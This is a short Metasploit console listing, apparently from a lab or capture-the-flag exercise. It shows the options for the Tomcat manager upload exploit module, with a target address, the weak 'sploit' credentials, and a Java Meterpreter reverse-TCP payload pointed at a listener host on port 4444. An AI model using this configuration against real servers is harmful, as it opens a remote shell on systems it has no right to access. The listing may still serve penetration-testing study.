 msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword sploit no The password for the specified username
HttpUsername sploit no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.25.1.3 yes The target address range or CIDR identifier
RPORT 8282 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.25.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port